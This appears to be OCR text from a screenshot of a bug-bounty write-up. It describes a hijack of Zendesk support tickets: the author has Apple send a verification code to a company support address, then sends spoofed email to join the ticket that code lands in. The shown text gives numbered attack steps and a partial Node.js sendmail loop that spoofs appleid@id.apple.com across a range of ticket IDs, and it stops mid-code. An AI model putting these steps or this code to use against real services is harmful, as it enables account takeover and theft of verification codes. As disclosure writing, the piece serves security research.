 1 bug, $50,000+ in bountie
How I hacked hundreds of
https://gist.github.com/hackermondev/68ec8ed145fcee49d2f5e2b9d2cf2e52
150%
8
Apple didn't do this though, Apple sent verification emails from appleid@ address, jackpot.
Verify your Apple ID email address.
Apple <appleid@id.apple.com>
to asdfadsf
reproduction steps, apple -> zendesk -> slack
The steps to execute the attack now were simple:
1. Create an Apple account with support@company.com email and request a verification code, Apple sends verification
code from appleid@id.apple.com to support@company.com and Zendesk automatically creates a ticket
2. At the same time, create a ticket on company.com support portal from my own email address, this allows me to
keep track of a ID range
3. Use the email spoofing bug I mentioned earlier to attempt to add yourself to every ticket within the range from
earlier
const sendmail = require('sendmail')();
// Assuming the ticket you created in step #2 was assigned a ticket ID of #453
// verification email landed somewhere near there
const range = [448, 457];
for (let i = range[0]; i < range[1]; i++) {
// Send spoofed emails from Apple to Zendesk
sendmail({
from: 'appleid@id.apple.com',
to: `support+id${i}@company.com`,
cc: 'daniel@wearehackerone.com',
subject: ''